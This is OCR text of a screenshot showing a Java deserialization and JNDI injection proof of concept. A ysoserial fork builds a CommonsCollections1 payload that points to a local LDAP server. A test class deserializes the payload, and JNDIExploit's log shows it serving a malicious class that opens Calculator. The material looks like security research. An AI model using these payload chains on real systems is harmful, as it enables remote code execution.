 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘1
✘ PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-
all.jar CommonsCollections1 'JD-ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtYS
BDYWxjdWxhdG9yLmFwcA=='>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target
ysuserial-test – Test.java
ysuserial-test 〉 src 〉 main 〉 java 〉 org 〉 su18 〉 ysuserial 〉 Test
pom.xml (ysuserial)
InstantiateTransformer.java
ChainedTransformer.java
Project
Structure
Pull Requests
Bookmarks
ysuserial-test ~/Id
src
main
java
org
su18
ys
resources
test
pom.xml
External Libraries
5
6 /**
7 * @author su18
8 */
9 public class Test {
10
11 public static void main(String[] args) throws Excepti
12 FileInputStream fis = new FileInputStream("/Users
13 new ObjectInputStream(fis).readObject();
14 }
15
16 }
17
Run: Test
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.jav
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialComposit
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.jav
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:411)
... 20 more
Caused by: java.lang.ClassCastException Create breakpoint : ExploitMtWS5JoyEN cannot be cast to javax.naming.spi.ObjectFact
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:188)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1086)
... 25 more
Process finished with exit code 1
Notifications
Coverage
Run Debug TODO Problems Terminal LuaCheck Profiler Services Build Dependencies Spring Version Control
All files are up-to-date (moments ago)
LF UTF-8 Tab 1446 of 2048M
JNDIExploit-1 – README.md
JNDIExploit-1 〉 README.md
Starter
Git:
Project
README.md
core/ApplicationContext.class
Project
Structure
Bookmarks
com
feihong
ldap
controllers
enumtypes
exceptions
gadgets
template
utils
HTTPServer
LDAPRefServer
LdapServer
RMIRefServer
Starter
test
target
40 * -i, --ip Local ip addre
41 -l, --ldapPort Ldap bind port (
42 -p, --httpPort Http bind port (
43 -u, --usage Show usage (defa
44 -h, --help Show this help
45 ```
46
47 使用 ```java -jar JNDIExploit.jar -u
48 ```
49 Supported LADP Queries
50 * all words are case INSENSITIVE wh
51
52 [+] Basic Queries: ldap://127.0.0.1
53 ldap://127.0.0.1:1389/Basic/Dns
54 ldap://127.0.0.1:1389/Basic/Com
55 ldap://127.0.0.1:1389/Basic/Com
Run: Starter
+] HTTP Server Start Listening on 3456...
+] Received LDAP Query: Basic/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA==
+] Paylaod: command
+] Command: open -a Calculator.app
+] Sending LDAP ResourceRef result for Basic/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG
+] Send LDAP reference result for Basic/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9yLmF
+] New HTTP Request From /127.0.0.1:63612 /ExploitMtWS5JoyEN.class
+] Receive ClassRequest: ExploitMtW
+] Response Code: 200
Run Problems Profiler LuaCheck
nts Build Dep
All files are up-to-date (2 minutes ago)
-8 2 spaces*
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =